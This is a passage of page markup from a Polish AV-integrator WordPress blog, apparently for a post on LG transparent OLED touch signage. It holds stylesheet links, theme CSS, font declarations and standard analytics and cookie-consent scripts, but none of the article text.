<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://blog.integratorav.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://blog.integratorav.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=2.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://blog.integratorav.pl/wp-content/themes/newsblock/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-live-search-css' href='https://blog.integratorav.pl/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.integratorav.pl","hash_tracking":"false","ua":"","v4_id":"G-SM1Q7T8ZNN"};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/blog.integratorav.pl\/wp-json\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d1d1d1","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#fd501f","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.3.2' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.3.2' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://blog.integratorav.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.integratorav.pl/wp-json/wp/v2/posts/2916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.integratorav.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.integratorav.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://blog.integratorav.pl/?p=2916' />
<link rel="alternate" type="application/json+oembed" href="https://blog.integratorav.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.integratorav.pl%2Ftransparentny-oled-lg-touch-signage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.integratorav.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.integratorav.pl%2Ftransparentny-oled-lg-touch-signage%2F&#038;format=xml" />
		<link rel="preload" href="https://blog.integratorav.pl/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://blog.integratorav.pl/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>

		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1928293,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter, sans-serif;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Barlow Semi Condensed;
		--cs-font-primary-size: 0.875rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter, sans-serif;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Barlow Semi Condensed;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 500;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		--cs-font-post-meta-size: 0.6255rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Inter, sans-serif;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter, sans-serif;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter, sans-serif;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter, sans-serif;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Inter, sans-serif;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: -0.075em;
		--cs-font-main-logo-text-transform: none;

		/* Large Logo */
		--cs-font-large-logo-family: Inter, sans-serif;
		--cs-font-large-logo-size: 1.75rem;
		--cs-font-large-logo-weight: 700;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: -0.075em;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter, sans-serif;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 700;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: -0.075em;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Barlow Semi Condensed;
		--cs-font-headings-weight: 700;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: uppercase;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.3em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 400;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Barlow Condensed;
		--cs-font-menu-size: 1rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: 0px;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter, sans-serif;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: none;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Barlow Condensed;
		--cs-font-section-headings-size: 1.625rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: uppercase;
	}

			.cs-header__widgets-column {
			--cs-font-section-headings-family: Barlow Condensed;
			--cs-font-section-headings-size: 1.25rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: uppercase;
		}
	</style>
<link rel="icon" href="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#FFFFFF;--cs-color-search-background:#fd501f;--cs-color-header-background:#fd501f;--cs-color-submenu-background:#fd501f;--cs-color-footer-background:#fd501f;}:root, [data-scheme="default"]{--cs-color-accent:#fd501f;--cs-color-accent-contrast:#FFFFFF;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#fd501f;--cs-color-styled-heading:#fd501f;--cs-color-styled-heading-contrast:#ffffff;--cs-color-styled-heading-hover:#bfc3c4;--cs-color-styled-heading-hover-contrast:#000000;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-category-underline:rgba(245,244,244,0);--cs-color-button:#fd501f;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#000000;--cs-color-search-background:#fd501f;--cs-color-header-background:#fd501f;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#fd501f;}[data-scheme="dark"]{--cs-color-accent:#fd501f;--cs-color-accent-contrast:#000000;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#fd501f;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#fd501f;--cs-color-styled-category:rgba(0,0,0,0.5);--cs-color-styled-category-contrast:#fd501f;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#fd501f;--cs-color-category:#fd501f;--cs-color-category-hover:#fd501f;--cs-color-category-underline:rgba(0,0,0,0);--cs-color-button:#ffffff;--cs-color-button-contrast:#fd501f;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#fd501f;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}:root .cs-header__widgets-column .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
